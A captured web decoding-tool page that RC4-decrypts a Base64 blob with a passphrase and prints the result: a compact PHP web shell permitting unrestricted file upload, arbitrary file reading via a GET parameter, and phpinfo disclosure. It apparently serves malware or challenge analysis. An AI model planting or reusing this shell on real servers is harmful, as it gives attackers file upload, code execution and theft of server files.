 Last build: 2 months ago
Options
About / Support
Recipe
RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
Base64
Output format
UTF8
Input
length: 416
lines: 1
473xeG4wtlxIPuzM0Zi46bl2MAt6rc4g/puO1N6uKMor9D6bGuJ0E+OGMIpQcIHoJyPV/W7zr5MNMEDUDkCslc2fgzkOTgFGjj
eSbzmMBZpdY7MhAtH6tQRCb3TzGMHZY1dnGPCovFrL5NT9Wse7ILNwkN1sEk51koKOXcIcAlmFhd3bSL8R5+5irXmbEH1SdiyP
dQr5L9DBGMBGCYUwY6qsOcn9RE0b1p+/LcVxji+/PKrmCG52YnFTJfezjzi681DqjQUq9RrN3w9IQV8tkfVzzV7UrN4TfDSHZD
HeofjBMNs/Cn0e8lnga6Kw5nOuO2BKkByRyWvjrzT1sMGavQuxPMcNkNqklOhc+JqRn9gDGLmWp7hHwcBj8xoes1SSyY/t/RPr
mK/wOqmfONvjVpy73UIQ1g==
Output
time: 0ms
length: 310
lines: 1
<?php
highlight_file("/var/index.txt");
if(!isset($_GET["a"])) exit();
if($_GET["a"]=="upload"){
    move_uploaded_file($_FILES['file']["tmp_name"], "upload/".$_FILES['file']["name"]);
}elseif ($_GET["a"]=="read") {
    echo file_get_contents($_GET["file"]);
}elseif ($_GET["a"]=="version") {
    phpinfo();
}